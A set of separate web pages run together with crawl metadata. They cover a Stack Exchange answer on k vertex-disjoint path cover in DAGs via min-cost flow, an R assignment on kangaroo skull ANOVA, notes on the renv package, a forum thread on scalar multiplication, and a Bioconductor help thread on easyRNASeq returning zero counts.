This site uses Akismet to reduce spam. Learn how your comment data is processed. | 2023-01-31 23:48:50 | {"extraction_info": {"found_math": true, "script_math_tex": 0, "script_math_asciimath": 0, "math_annotations": 0, "math_alttext": 0, "mathml": 0, "mathjax_tag": 0, "mathjax_inline_tex": 0, "mathjax_display_tex": 0, "mathjax_asciimath": 0, "img_math": 22, "codecogs_latex": 0, "wp_latex": 0, "mimetex.cgi": 0, "/images/math/codecogs": 0, "mathtex.cgi": 0, "katex": 0, "math-container": 0, "wp-katex-eq": 0, "align": 0, "equation": 0, "x-ck12": 0, "texerror": 0, "math_score": 0.5998340845108032, "perplexity": 1855.574557180569}, "config": {"markdown_headings": true, "markdown_code": true, "boilerplate_config": {"ratio_threshold": 0.18, "absolute_threshold": 10, "end_threshold": 15, "enable": true}, "remove_buttons": true, "remove_image_figures": true, "remove_link_clusters": true, "table_config": {"min_rows": 2, "min_cols": 3, "format": "plain"}, "remove_chinese": true, "remove_edit_buttons": true, "extract_latex": true}, "warc_path": "s3://commoncrawl/crawl-data/CC-MAIN-2023-06/segments/1674764499891.42/warc/CC-MAIN-20230131222253-20230201012253-00713.warc.gz"} |
https://cs.stackexchange.com/questions/96753/k-vertex-disjoint-paths-cover-in-directed-acyclic-graph | # $k$ vertex-disjoint paths cover in Directed Acyclic Graph
The problem is that: in a directed acyclic graph $G$, I want to know the maximum vertices that can be covered by $k$ vertex-disjoint paths.
Obviously, the value of $k$ is smaller than the minimum path coverage of $G$. Are there any approximation algorithms that can solve this problem?
TL;DR- The problem can be solve optimally using min-cost flow algorithms, such as the Successive Shortest Path (SSP) algorithm. The run time of the algorithm is $O(k\cdot (|E|+|V|\log |V|))$, which is polynomial by the size of the graph (note that $k \in O(|V|)$).
First, note that the problem can be converted into finding $k$ edge-disjointed paths problem, covering the maximum number of vertices. We simply split every vertex $v$ into $v^{in}$ and $v^{out}$ such that: 1) If $(u,v)\in E$ was in the original graph $G=(V,E)$, than $(u^{out},v^{in})\in E'$ is in the transformed graph $G'=(V',E')$. 2) There is an edge $(v^{in},v^{out})\in E'$ for every vertex $v \in V$. A set of $k$ edge-disjointed paths, covering the maximum number of vertices in $G'$ is equivalent to a set of $k$ vertex-disjointed paths, covering the maximum number of vertices in $G$.
Second, we add a source $s$ and a sink $t$ to $G'$. Then, we connect $s$ to all vertices with zero indegree ($d^{in}(v^{in})=0$), and connect all vertices with zero outdegree ($d^{out}(v^{out})=0$) to $t$. We associate every edge $e$ in $G'$ to have capacity $c(e)=1$, and the cost of every edge $e=(v^{in},v^{out})$ is equal to $w(e)=-1$, and for every other edge the cost is $w(e)=0$. We set the required flow between source $s$ and sink $t$ to be equal to $k$. The corresponding min cost flow is simply a union of $k$ edge-disjointed paths in $G'$, which cover the maximum number of vertices. Thus, deriving the min cost flow will imply the corresponding $k$ vertex-disjointed paths in $G$, which cover the maximum number of vertices, as required.
The graph $G'$ is acyclic, even after adding $s$ and $t$. Thus, we can use the SSP algorithm for acyclic graphs with negative weights (more information can be in [1]). The run time of the algorithm will be $O(k\cdot (|E|+|V|\log |V|))$.
• Note that this crucially depends on the graph being acyclic. Otherwise, even though a min cost flow can still be found in polynomial time, it could have circulations. For general graphs the problems is NP-complete (for $k=1$ it's Longest Path). – Tom van der Zanden Aug 30 '18 at 7:14
• We can use SSP algorithm for negative edges if and only if the graph $G$ has no negative cycles. This is follows as the initial node potentials of every node $v$ is set to be the shortest path distance between the source $s$ and a vertex $v$. In particular, when $G$ is acyclic, we use SSP with negative edges. – user3563894 Aug 30 '18 at 7:25
• * The graph $G'$, not $G$ – user3563894 Aug 30 '18 at 8:22
Not sure if this helps, but there is a polynomial time algorithm for finding the longest path in a DAG:
https://en.m.wikipedia.org/wiki/Longest_path_problem
I suppose you can find $k$ such paths by removing the found nodes from the graph. With many random restarts you should get a good set of $k$ paths that cover many nodes.
• How do you want to randomize it? I'm curious how efficient this approach would be :) – Szymon Stankiewicz Aug 30 '18 at 0:06
• You can fix the starting vertex of a given path. By randomizing the starting vertices you should get a different set of paths every time. – Dmitry Kamenetsky Aug 30 '18 at 1:34
If we randomly select $k$ edges which do not have common endpoints between each other as the $k$ initial match, then traverse the edge set and greedily add an edge to these $k$ match if it does not conflict with the current match. I just wonder how well does this approach perform. | 2020-02-16 23:25:29 | {"extraction_info": {"found_math": true, "script_math_tex": 0, "script_math_asciimath": 0, "math_annotations": 0, "math_alttext": 0, "mathml": 0, "mathjax_tag": 0, "mathjax_inline_tex": 1, "mathjax_display_tex": 0, "mathjax_asciimath": 0, "img_math": 0, "codecogs_latex": 0, "wp_latex": 0, "mimetex.cgi": 0, "/images/math/codecogs": 0, "mathtex.cgi": 0, "katex": 0, "math-container": 0, "wp-katex-eq": 0, "align": 0, "equation": 0, "x-ck12": 0, "texerror": 0, "math_score": 0.7756277322769165, "perplexity": 225.63729429036565}, "config": {"markdown_headings": true, "markdown_code": true, "boilerplate_config": {"ratio_threshold": 0.18, "absolute_threshold": 10, "end_threshold": 15, "enable": true}, "remove_buttons": true, "remove_image_figures": true, "remove_link_clusters": true, "table_config": {"min_rows": 2, "min_cols": 3, "format": "plain"}, "remove_chinese": true, "remove_edit_buttons": true, "extract_latex": true}, "warc_path": "s3://commoncrawl/crawl-data/CC-MAIN-2020-10/segments/1581875141430.58/warc/CC-MAIN-20200216211424-20200217001424-00279.warc.gz"} |
https://statacumen.com/teach/ADA2/homework/ADA2_HW_10_Exp_TwoWay-kang.html | # 1 Kangaroos skull measurements: mandible length
What effect does sex and species have on the mandible length of a kangaroo skull?
The data to be analyzed here are selected skull measurements on 148 kangaroos of known sex and species. There are 11 columns of data, corresponding to the following features. The measurements are in meters/10000 (mm/10).
column Variable name Description
1 * sex sex (1=M, 2=F)
2 * species species (0=M. giganteus, 1=M.f. melanops, 2=M.f. fuliginosus)
3 pow post orbit width
4 rw rostal width
5 sopd supra-occipital - paroccipital depth
6 cw crest width
7 ifl incisive foramina length
8 * ml mandible length
9 mw mandible width
10 md mandible depth
11 arh ascending ramus height
Some of the observations in the data set are missing (not available). These are represented by a period ., which in the read_csv() function is specified by the na = "." option.
library(tidyverse)
# save in the same folder as this Rmd file.
dat_kang <-
, na = c("", ".")
) %>%
# subset only our columns of interest
select(
sex, species, ml
) %>%
# make dose a factor variable and label the levels
mutate(
sex = factor(sex , labels = c("M","F"))
, species = factor(species, labels = c("Mg", "Mfm", "Mff"))
)
# remove observations with missing values
n_start <- nrow(dat_kang)
dat_kang <- na.omit(dat_kang)
n_keep <- nrow(dat_kang)
n_drop <- n_start - n_keep
cat("Removed", n_start, "-", n_keep, "=", n_drop, "observations with missing values.")
Removed 148 - 136 = 12 observations with missing values.
# The first few observations
head(dat_kang)
# A tibble: 6 x 3
sex species ml
<fct> <fct> <dbl>
1 M Mg 1086
2 M Mg 1158
3 M Mg 1131
4 M Mg 1090
5 M Mg 1175
6 M Mg 901
## 1.1(1 p) Interpret plots of the data, distributional centers and shapes
The side-by-side boxplots of the data compare the mandible lengths across the 6 combinations of sex and species. Comment on the distributional shapes and compare the typical mandible lengths across groups.
## 1.2(1 p) Do the plots above suggest there is an interaction?
Do the lines for each group seem to be very different from parallel?
## 1.4(1 p) Check model assumptions for full model
Recall that we assume that the full model is correct before we perform model reduction by backward selection.
## 1.5(3 p) ANOVA table, test for interaction and main effects
Test for the presence of interaction between sex and species. Also test for the presence of main effects, effects due to the sex and species.
## 1.6(1 p) Reduce to final model, test assumptions
If the model can be simplified (because interaction is not significant), then refit the model with only the main effects. Test whether the main effects are significant, reduce further if sensible. Test model assumptions of your final model.
## 1.7(2 p) Summarize the differences
Summarize differences, if any, in sexes and species using relevant multiple comparisons. Give clear interpretations of any significant effects.
This code is here to get you started. Determine which comparisons you plan to make and modify the appropriate code. Make the code chunk active by moving the {R} to the end of the initial code chunk line.
{R}
library(emmeans)
# Contrasts to perform pairwise comparisons
cont_kang <- emmeans(lm_object, specs = "sex")
cont_kang <- emmeans(lm_object, specs = "species")
cont_kang <- emmeans(lm_object, specs = "sex", by = c("species"))
cont_kang <- emmeans(lm_object, specs = "species", by = c("sex"))
# Means and CIs
# Pairwise comparisons
cont_kang %>% pairs(adjust = "bonf") # adjust = "tukey" is default
EMM plot interpretation
This EMM plot (Estimated Marginal Means, aka Least-Squares Means) is only available when conditioning on one variable. The blue bars are confidence intervals for the EMMs; don’t ever use confidence intervals for EMMs to perform comparisons – they can be very misleading. The red arrows are for the comparisons among means; the degree to which the “comparison arrows” overlap reflects as much as possible the significance of the comparison of the two estimates. If an arrow from one mean overlaps an arrow from another group, the difference is not significant, based on the adjust setting (which defaults to “tukey”).
{R, fig.height = 5, fig.width = 6}
# Plot means and contrasts
p <- plot(cont_kang, comparisons = TRUE, adjust = "bonf")
p <- p + labs(title = "Bonferroni-adjusted contrasts")
p <- p + theme_bw()
print(p)
Please refer to the Chapter 5 section named emmeans and Bonferroni corrections for how to appropriately calculate the Bonferroni p-values for a two-way interaction model. | 2022-08-17 20:33:57 | {"extraction_info": {"found_math": true, "script_math_tex": 0, "script_math_asciimath": 0, "math_annotations": 0, "math_alttext": 0, "mathml": 0, "mathjax_tag": 0, "mathjax_inline_tex": 0, "mathjax_display_tex": 0, "mathjax_asciimath": 1, "img_math": 0, "codecogs_latex": 0, "wp_latex": 0, "mimetex.cgi": 0, "/images/math/codecogs": 0, "mathtex.cgi": 0, "katex": 0, "math-container": 0, "wp-katex-eq": 0, "align": 0, "equation": 0, "x-ck12": 0, "texerror": 0, "math_score": 0.392974317073822, "perplexity": 10327.055414746832}, "config": {"markdown_headings": true, "markdown_code": true, "boilerplate_config": {"ratio_threshold": 0.18, "absolute_threshold": 10, "end_threshold": 15, "enable": true}, "remove_buttons": true, "remove_image_figures": true, "remove_link_clusters": true, "table_config": {"min_rows": 2, "min_cols": 3, "format": "plain"}, "remove_chinese": true, "remove_edit_buttons": true, "extract_latex": true}, "warc_path": "s3://commoncrawl/crawl-data/CC-MAIN-2022-33/segments/1659882573104.24/warc/CC-MAIN-20220817183340-20220817213340-00202.warc.gz"} |
https://stateofther.github.io/finistR2019/d-renv.html | renv is a package to manage locally packages library by projet. renv is:
• Isolated: Installing a new or updated package for one project won’t break your other projects, and vice versa. That’s because renv gives each project its own private package library.
• Portable: Easily transport your projects from one computer to another, even across different platforms. renv makes it easy to install the packages your project depends on.
• Reproducible: renv records the exact package versions you depend on, and ensures those exact versions are the ones that get installed wherever you go.
https://rstudio.github.io/renv/index.html
# Workflow
The general workflow for renv is:
1. Initialise the project with renv::init. It creates a new renv directory inside the project and a .Rprofile to activate renv when is launched. A the begining this library contains only base packages.
2. Work as usual, installing and removing packages as needed.
3. Call renv::restore() to save the state of the current library environment. This populate the renv.lock file with the version and source of each package.
# Reproduce the environment
To reproduce the environment (re-installing the same packages) we only need to keep the renv.lock file. The function renv::restore() will restore the state from this lockfile.
# Cache
By default, renv installs package in a cache (location varies according to OS) and then only create links from this cache to the project library.
Cache location:
Platform Location
Linux ~/.local/share/renv
macOS ~/Library/Application Support/renv
Windows %LOCALAPPDATA%/renv
The cache can be shared accross users.
# Python support
python is supported through reticulate and the creation of a virtual env. | 2020-07-10 15:35:05 | {"extraction_info": {"found_math": true, "script_math_tex": 0, "script_math_asciimath": 0, "math_annotations": 0, "math_alttext": 0, "mathml": 0, "mathjax_tag": 0, "mathjax_inline_tex": 0, "mathjax_display_tex": 0, "mathjax_asciimath": 1, "img_math": 0, "codecogs_latex": 0, "wp_latex": 0, "mimetex.cgi": 0, "/images/math/codecogs": 0, "mathtex.cgi": 0, "katex": 0, "math-container": 0, "wp-katex-eq": 0, "align": 0, "equation": 0, "x-ck12": 0, "texerror": 0, "math_score": 0.2663673460483551, "perplexity": 9978.184941108711}, "config": {"markdown_headings": true, "markdown_code": true, "boilerplate_config": {"ratio_threshold": 0.3, "absolute_threshold": 10, "end_threshold": 15, "enable": true}, "remove_buttons": true, "remove_image_figures": true, "remove_link_clusters": true, "table_config": {"min_rows": 2, "min_cols": 3, "format": "plain"}, "remove_chinese": true, "remove_edit_buttons": true, "extract_latex": true}, "warc_path": "s3://commoncrawl/crawl-data/CC-MAIN-2020-29/segments/1593655911092.63/warc/CC-MAIN-20200710144305-20200710174305-00484.warc.gz"} |
https://www.physicsforums.com/threads/scalar-multiplication-vectors.61046/ | # Scalar multiplication(vectors)
1. Jan 24, 2005
### C0nfused
Hi everybody,
I have a small question. I know that we have defined multiplication of a number and a vector ,for example b*A (capital letters =vectors, everything else=real numbers). We have also defined that b*(c*A)=(b*c)*A. From these two rules is a*b*c*d*...*k*Z defined (= product of n numbers with a vector) without using parentheses? What about a*b*c*E*D ? And one last thing: is scalar multiplication also written with juxtaposition? For example the above examples can be written like this: abcd...kZ and abcE*D ?
Thanks
2. Jan 25, 2005
### cronxeh
You can multiply a scalar by a matrix anytime you want. However in order to multiply a matrix by another matrix their size has to be compatible.
$$A_{m x n} * B_{n x p}$$. For example,
$$A _ {2 x 3} = \left( \begin{array}{x1x2x3} 2 & 4 & 3\\ 1 & -1 & 5\\ \end{array} \right)$$ can only be multiplied by a matrix which is in $$B_{3 x n}$$ form.
So let $$B_{3x5}= \left( \begin{array}{x1x2x3x4x5} 1 & 0 & 5 & 2 & 3\\ 0 & -1 & 2 & 4 & 1\\ 4 & 5 & 6 & 7 & 8 \end{array} \right)$$
The resulting matrix will be $$A_{2x3} * B_{3x5} = C_{2x5}$$
$$C_{2x5} = \left( \begin{array}{x1x2x3x4x5} 14 & 11 & 36 & 41 & 34\\ 21 & 26 & 33 & 33 & 42\\ \end{array} \right)$$
If you have $$(a*b*c*d) * (A_{3x5} * B_{5x4} * C_{4x7}$$ The resulting matrix will be: $$(a*b*c*d) * (M_{3x7})$$
3. Jan 25, 2005
### jcsd
a*b*c*E*D is not defined without first defining the multiplication of two vectors (so in otherwords you'd have to say exactly what E*D means).
It is usual to use juxtapostion for the multiplication of two scalars or the multiplication of a scalar by a vector. As there is more than one kind of product of two vectors, it's usual to use whatever binary operator denotes that product to avoid confusion.
4. Jan 26, 2005 | 2018-06-20 04:31:59 | {"extraction_info": {"found_math": true, "script_math_tex": 0, "script_math_asciimath": 0, "math_annotations": 0, "math_alttext": 0, "mathml": 0, "mathjax_tag": 0, "mathjax_inline_tex": 0, "mathjax_display_tex": 1, "mathjax_asciimath": 0, "img_math": 0, "codecogs_latex": 0, "wp_latex": 0, "mimetex.cgi": 0, "/images/math/codecogs": 0, "mathtex.cgi": 0, "katex": 0, "math-container": 0, "wp-katex-eq": 0, "align": 0, "equation": 0, "x-ck12": 0, "texerror": 0, "math_score": 0.9562714099884033, "perplexity": 879.4415142785897}, "config": {"markdown_headings": true, "markdown_code": true, "boilerplate_config": {"ratio_threshold": 0.18, "absolute_threshold": 10, "end_threshold": 15, "enable": true}, "remove_buttons": true, "remove_image_figures": true, "remove_link_clusters": true, "table_config": {"min_rows": 2, "min_cols": 3, "format": "plain"}, "remove_chinese": true, "remove_edit_buttons": true, "extract_latex": true}, "warc_path": "s3://commoncrawl/crawl-data/CC-MAIN-2018-26/segments/1529267863411.67/warc/CC-MAIN-20180620031000-20180620051000-00620.warc.gz"} |
https://support.bioconductor.org/p/104943/ | scater/scran with TPMs from Salmon - counts?
1
0
Entering edit mode
nk • 0
@nk-7193
Last seen 5.2 years ago
United Kingdom
I am trying to process a scRNA-seq data set generated with SmartSeq2 using scater v1.6.1. I quantified gene expression using Salmon and then loaded it into scater with readSalmonResults as described in the vignette. I then summarised the transcript-level expression into genes using sce_gene = summariseExprsAcrossFeatures(sce_transcripts, exprs_values="tpm", summarise_by="feature_id").
However, I am now very confused about what the meaning of counts(sce_gene) is and how I correctly deal with functions that work with counts by default. I provided exprs_values="tpm" to summariseExprsAcrossFeatures() because summing up the read counts from individual transcripts does not make sense to me (due to different lengths) and this seems to be confirmed by the documentation. However, if this is the case I don't understand why counts(sce_gene) is set at all, and what its meaning is.
For example, it seems like I should now run normalise(sce_gene) to calculate logcounts, which are used by functions like plotExpression(). However, this seems to operate on the counts() slot by default. Isn't this just going to give me nonsensical values? Should I be using normalise(sce_gene, exprs_values='tpm') instead? But then I wouldn't end up with logcounts but with logtpms, wouldn't I? Or is logcounts actually a misnomer and it actually represents something more like logtpms (scaled by gene length and library size)?
Similarly, scran::cyclone() seems to operate on the counts by default. Should I be specifying TPMs instead there? Can I still use the pre-computed pairs from the package?
And finally, scran::trendVar() crashes when I run it on sce_gene because it apparently expects the SCE to have sizeFactors(). However, sizeFactors() would only be set if I run computeSumFactors(), which would only make sense if I had some sort of proper counts matrix. How do I deal with that? Can I just set sizeFactors(sce_gene) = rep(1, ncol(sce_gene)) to signal that sizeFactors were not calculated by scran?
edit: After some detective work it looks like scater might actually be re-calculating the counts from the TPMs inside summariseExprsAcrossFeatures, as tpm * lib_size * 1e-06. If I'm reading this right this should result in some sort of gene-length (but not library-size) adjusted count. Is that correct? Does this mean I should just use the counts afterall, or are TPM still better?
scater salmon scran • 1.2k views
1
Entering edit mode
Aaron Lun ★ 28k
@alun
Last seen 9 hours ago
The city by the bay
I'll answer for the scran part first. The vast majority of scran functions work on some count-based expression value; either log-expression values computed from counts, "normalized" counts, or the raw counts. Arguably I could relax these restrictions for trendVar to allow it to accept log-expression values. I've never had the need to do so, but I may make these changes in light of your experiences. In the meantime, setting all of the size factors to 1 should do the trick.
The only exception to the rule above is cyclone, which can theoretically work with any type of expression value. In practice, though, the usual caveats about the generalizability of classifiers apply here. The pairs were obtained by training on read count data, so your mileage may vary on other things. My feeling is that it would be fairly robust, as I've used the same classifiers for UMIs and it seems to do okay. Nonetheless, some caution is required.
I can't comment on the inner workings of summariseExprsAcrossFeatures, as I've never had the need to use it. But normalize is intended for counts - after all, tpms and the like are effectively already normalized, so to get log-values, all you have to do is:
assay(sce, "logtpm") <- log2(tpm(sce)+1)
... and then set exprs_values="logtpm" in scater functions or assay.type="logtpm" in scran functions, to tell the functions to use those log-expression values instead of looking for "logcounts".
Minor rant about +1 in log-transformations:
Note that the use of +1 is not quite as straightforward as you might think. If your TPMs are all large (>>1), then it's fine. But if your TPMs are small, then the +1 amounts to huge shrinkage towards a log-expression value of zero. This is most clearly demonstrated by considering a gene with an average TPM of 0.01 in one population and 0.02 in another population. Clearly there's a two-fold change in expression between these two, but if you use log2(TPM+1), you'll end up with an average log2-TPM of ~0.014 and ~0.028 (assuming E(log(X))~=log(E(X)) for simplicity). This is wrong because there should be a difference of 1 on the log-scale.
I never knew how to solve this, which is why the log-normalized expression values are computed from the counts by default in scater. In such cases, the shrinkage due to +1 is more predictable - easily interpreted as the addition of a single count, which has a big effect for small counts (where there's less information for computing log-fold changes) and less effect for larger counts. In contrast, a small TPM could feasibly be computed from very large counts if the transcript is long or the library size is large. The use of +1 would result in inappropriately strong shrinkage, needlessly causing the inaccurate calculation of the log-fold changes as observed above.
Perhaps it would be better to add a smaller value, but (i) I don't know how to pick it and (ii) people always complain to me when they get negative log-normalized values. "Oh, Aaron, I can't use non-negative matrix factorization!". "Why is my expression negative, that doesn't make any sense!". "I don't like the plots where the y-axis becomes negative, it looks ugly.". I mean, if we're putting values on a log-scale, why on earth should they be non-negative? Jeez. But now I've noticed I've gone completely off-topic, so I'll stop here.
0
Entering edit mode
So you think it shouldn't make a difference for trendVar whether the input is counts or tpm?
I am still a bit confused by the documentation of that function though, since it says "Log-transformed values are used as these tend to be more robust to genes with strong expression in only one or two outlier cells." but then mentions counts as valid input. Does this mean that it will always log the input matrix internally, so I should NOT give it logcounts/logtpm? Or does it mean that it expects logged values? Or does it detect whether it is receiving logged or unlogged values? How?
Regarding cyclone: If I understand the method correctly, this only looks at the relative ranks of pairs of genes, doesn't it? In that case I don't see how it could make any difference whether I give it counts or TPMs, whether they are logged or not. As long as the ranks don't change it should stay the same, shouldn't it? The only exception would be if the training data comes from on non-gene-length-normalized counts, but hopefully that's not the case?
And yes, I agree that putting these types of values on a log-scale is bound to lead to weird edge cases. I have seen approaches such as using +min(TPM) instead of +1 in the transformation, but then you do end up with values <1 and thus ugly negative values.
Maybe one option might be to calculate log(transcripts+1), ie. log(TPM*1e6+1)? That way at least the bias you introduce would be smaller, since most values will be >>1. However I'm sure this could lead to all sorts of other weird issues...
Or maybe try something like sqrt(tpm) or asinh(tpm) instead? If you use asinh you could even accommodate negative counts! :p
0
Entering edit mode
Log-TPMs would probably work just as well as log-counts, assuming you don't have any issues with the +1.
For your second point: I assume you're referring to the description for the assay.type argument in trendVar, which mentions "counts" as a potential input. This is true in the sense that it is syntactically valid (i.e., "possible" in the same way that jumping off a bridge is physically possible). Whether it makes statistical sense is another matter, and I should probably change the documentation to have "logcounts" as a suggestion (as is done in the default arguments).
For your third point: yes, cyclone just looks at the ranks of different genes, but a gene's expected rank still depends on its expected abundance, which in turn depends on how you're quantifying expression, e.g., with UMIs or reads or whatnot. I can well imagine that this will differ depending on the length of the gene. I don't think the mouse training set used length normalization, I can only see mentions of size factors in Section 2.3 of the corresponding Methods paper. Clearly it didn't matter much, though, as they still got decent results when applying it on FPKM/RPKM values.
For your final point: transcripts = TPM * lib.size/1e6, so we'll need the library size somehow. This seems to be what summariseExprsAcrossFeatures does internally, giving us some counts that we wanted in the first place. And yes, we could use alternative transformations that would achieve variance stabilization, though it loses the nice interpretability of the log-scale, where differences/distances directly represent log-fold changes. | 2023-03-21 14:20:01 | {"extraction_info": {"found_math": true, "script_math_tex": 0, "script_math_asciimath": 0, "math_annotations": 0, "math_alttext": 0, "mathml": 0, "mathjax_tag": 0, "mathjax_inline_tex": 0, "mathjax_display_tex": 0, "mathjax_asciimath": 1, "img_math": 0, "codecogs_latex": 0, "wp_latex": 0, "mimetex.cgi": 0, "/images/math/codecogs": 0, "mathtex.cgi": 0, "katex": 0, "math-container": 0, "wp-katex-eq": 0, "align": 0, "equation": 0, "x-ck12": 0, "texerror": 0, "math_score": 0.635340690612793, "perplexity": 1268.9487455741469}, "config": {"markdown_headings": true, "markdown_code": true, "boilerplate_config": {"ratio_threshold": 0.18, "absolute_threshold": 10, "end_threshold": 15, "enable": true}, "remove_buttons": true, "remove_image_figures": true, "remove_link_clusters": true, "table_config": {"min_rows": 2, "min_cols": 3, "format": "plain"}, "remove_chinese": true, "remove_edit_buttons": true, "extract_latex": true}, "warc_path": "s3://commoncrawl/crawl-data/CC-MAIN-2023-14/segments/1679296943698.79/warc/CC-MAIN-20230321131205-20230321161205-00418.warc.gz"} |
https://support.bioconductor.org/p/69543/ | Question: Issue with easyRNASeq
0
4.1 years ago by
ea11g00
United Kingdom
ea11g00 wrote:
Hi,
So I'm running easyRNASSeq on a couple of bam files that I have, before I do it on all 40 samples in order to get a count table for the samples. However, I keep getting an error and am unsure as to why. If I could get any help that would be great.
Below is the script that I am using:
> library(easyRNASeq)
> setwd("/home/RNA-seq data/")
> filenames <- dir(".", "bam") > bf <- getBamFileList(filenames) >anns <- "hg19.gtf" >annotParam <- AnnotParam(datasource = anns, type = "gtf") >rnaSeqParam <- RnaSeqParam(annotParam = annotParam, countBy=c("exons")) > sexp <- simpleRNASeq(bamFiles = bf, param = rnaSeqParam, nnodes = 40, verbose = TRUE) ========================== simpleRNASeq version 2.2.1 ========================== Creating a SummarizedExperiment. ========================== Processing the alignments. ========================== Pre-processing 2 BAM files. Validating the BAM files. Extracted 93 reference sequences information. Found 0 single-end BAM files. Found 2 paired-end BAM files. Bam file: 01_v2.bam has reads of length 49bp Bam file: 01_v4.bam has reads of length 49bp Bam file: 01_v2.bam has 38562408 reads. Bam file: 01_v4.bam has 37504885 reads. ========================== Processing the annotation ========================== Validating the annotation source Read 995 records Validated a datasource of type gtf Fetching the annotation Retrieving annotation from a gtf datasource Read 2748737 records Warning messages: 1: In FUN(1:2[[2L]], ...) : Bam file: 01_v2.bam is considered unstranded. 2: In FUN(1:2[[2L]], ...) : Bam file: 01_v2.bam Strandedness could not be determined using 38362 regions spanning 6332885 bp on either strand at a 90% cutoff; 52.12 percent appear to be stranded. 3: In FUN(1:2[[2L]], ...) : Bam file: 01_v4.bam is considered unstranded. 4: In FUN(1:2[[2L]], ...) : Bam file: 01_v4.bam Strandedness could not be determined using 40047 regions spanning 6556771 bp on either strand at a 90% cutoff; 52.21 percent appear to be stranded. 5: In matrix(unlist(strsplit(some.lines[[9]], " |; *")), ncol = 2, : data length [29599] is not a sub-multiple or multiple of the number of rows [14800] 6: In .Method(..., deparse.level = deparse.level) : number of columns of result is not a multiple of vector length (arg 1) > head(assay(sexp)) 01_v2.bam 01_v4.bam CCDS 0 0 ENSE00000327880 0 0 ENSE00000328922 0 0 ENSE00000329326 0 0 ENSE00000330966 0 0 ENSE00000331689 0 0 When I view the whole table, all the counts are 0, not just the top 5. > sessionInfo() R version 3.1.2 (2014-10-31) Platform: x86_64-unknown-linux-gnu (64-bit) locale: [1] C attached base packages: [1] stats graphics grDevices utils datasets methods base other attached packages: [1] easyRNASeq_2.2.1 loaded via a namespace (and not attached): [1] AnnotationDbi_1.28.2 BBmisc_1.9 BatchJobs_1.6 [4] Biobase_2.26.0 BiocGenerics_0.12.1 BiocParallel_1.0.3 [7] Biostrings_2.34.1 DBI_0.3.1 DESeq_1.18.0 [10] GenomeInfoDb_1.2.5 GenomicAlignments_1.2.2 GenomicRanges_1.18.4 [13] IRanges_2.0.1 LSD_3.0 RColorBrewer_1.1-2 [16] RCurl_1.95-4.7 RSQLite_1.0.0 Rsamtools_1.18.3 [19] S4Vectors_0.4.0 ShortRead_1.24.0 XML_3.98-1.3 [22] XVector_0.6.0 annotate_1.44.0 base64enc_0.1-2 [25] biomaRt_2.22.0 bitops_1.0-6 brew_1.0-6 [28] checkmate_1.6.0 codetools_0.2-9 digest_0.6.8 [31] edgeR_3.8.6 fail_1.2 foreach_1.4.2 [34] genefilter_1.48.1 geneplotter_1.44.0 genomeIntervals_1.22.3 [37] grid_3.1.2 hwriter_1.3.2 intervals_0.15.0 [40] iterators_1.0.7 lattice_0.20-29 latticeExtra_0.6-26 [43] limma_3.22.7 magrittr_1.5 parallel_3.1.2 [46] sendmailR_1.2-1 splines_3.1.2 stats4_3.1.2 [49] stringi_0.5-5 stringr_1.0.0 survival_2.37-7 [52] tools_3.1.2 xtable_1.7-4 zlibbioc_1.12.0 Thanks for the help. easyrnaseq error • 1.1k views ADD COMMENTlink modified 4.1 years ago • written 4.1 years ago by ea11g00 Answer: Issue with easyRNASeq 0 4.1 years ago by Sweden Nicolas Delhomme320 wrote: Hej! Please upgrade to the latest version of easyRNAseq (version 2.4.4) for R (version 3.2.1). The version you are using is outdated. Let me know if that does not fix your problem. Cheers, Nico --------------------------------------------------------------- Nicolas Delhomme, PhD The Street Lab Department of Plant Physiology Umeå Plant Science Center Tel: +46 90 786 5478 Email: nicolas.delhomme@umu.se SLU - Umeå universitet Umeå S-901 87 Sweden --------------------------------------------------------------- > On 06 Jul 2015, at 21:34, ea11g0 [bioc] <noreply@bioconductor.org> wrote: > > Activity on a post you are following on support.bioconductor.org > User ea11g0 wrote Question: Issue with easyRNASeq: > > > Hi, > > So I'm running easyRNASSeq on a couple of bam files that I have, before I do it on all 40 samples in order to get a count table for the samples. However, I keep getting an error and am unsure as to why. If I could get any help that would be great. > > Below is the script that I am using: > > > library(easyRNASeq) > > > setwd("/home/RNA-seq data/") > > > filenames <- dir(".", "bam") > > > bf <- getBamFileList(filenames) > > >anns <- "hg19.gtf" > > >annotParam <- AnnotParam(datasource = anns, type = "gtf") > > >rnaSeqParam <- RnaSeqParam(annotParam = annotParam, countBy=c("exons")) > > > sexp <- simpleRNASeq(bamFiles = bf, param = param, nnodes = 40, verbose = TRUE) > > ========================== > simpleRNASeq version 2.2.1 > ========================== > Creating a SummarizedExperiment. > ========================== > Processing the alignments. > ========================== > Pre-processing 2 BAM files. > Validating the BAM files. > Extracted 93 reference sequences information. > Found 0 single-end BAM files. > Found 2 paired-end BAM files. > Bam file: 01_v2.bam has reads of length 49bp > Bam file: 01_v4.bam has reads of length 49bp > Bam file: 01_v2.bam has 38562408 reads. > Bam file: 01_v4.bam has 37504885 reads. > ========================== > Processing the annotation > ========================== > Validating the annotation source > Read 995 records > Validated a datasource of type gtf > Fetching the annotation > Retrieving annotation from a gtf datasource > Read 2748737 records > > Warning messages: > 1: In FUN(1:2[[2L]], ...) : Bam file: 01_v2.bam is considered unstranded. > 2: In FUN(1:2[[2L]], ...) : > Bam file: 01_v2.bam Strandedness could not be determined using 38362 regions spanning 6332885 bp on either strand at a 90% cutoff; 52.12 percent appear to be stranded. > 3: In FUN(1:2[[2L]], ...) : Bam file: 01_v4.bam is considered unstranded. > 4: In FUN(1:2[[2L]], ...) : > Bam file: 01_v4.bam Strandedness could not be determined using 40047 regions spanning 6556771 bp on either strand at a 90% cutoff; 52.21 percent appear to be stranded. > 5: In matrix(unlist(strsplit(some.lines[[9]], " |; *")), ncol = 2, : > data length [29599] is not a sub-multiple or multiple of the number of rows [14800] > 6: In .Method(..., deparse.level = deparse.level) : > number of columns of result is not a multiple of vector length (arg 1) > > > head(assay(sexp)) > 01_v2.bam 01_v4.bam > CCDS 0 0 > ENSE00000327880 0 0 > ENSE00000328922 0 0 > ENSE00000329326 0 0 > ENSE00000330966 0 0 > ENSE00000331689 0 0 > > > When I view the whole table, all the counts are 0, not just the top 5. > > > sessionInfo() > R version 3.1.2 (2014-10-31) > Platform: x86_64-unknown-linux-gnu (64-bit) > > locale: > [1] C > > attached base packages: > [1] stats graphics grDevices utils datasets methods base > > other attached packages: > [1] easyRNASeq_2.2.1 > > loaded via a namespace (and not attached): > [1] AnnotationDbi_1.28.2 BBmisc_1.9 BatchJobs_1.6 > [4] Biobase_2.26.0 BiocGenerics_0.12.1 BiocParallel_1.0.3 > [7] Biostrings_2.34.1 DBI_0.3.1 DESeq_1.18.0 